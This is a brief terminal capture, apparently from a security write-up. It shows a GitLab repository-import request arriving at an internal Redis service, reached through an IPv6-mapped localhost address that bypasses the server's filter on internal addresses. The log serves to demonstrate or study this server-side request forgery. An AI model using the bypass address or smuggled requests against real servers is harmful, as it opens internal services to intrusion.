 root@gitlab:/# nc 127.0.0.1 6379
GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache
-ERR wrong number of arguments for 'get' command
root@gitlab:/# nc 127.0.0.1 6379
GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
-ERR wrong number of arguments for 'get' command
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
root@gitlab:/#
root@gitlab:/#
root@gitlab:/#
root@gitlab:/#
root@gitlab:/#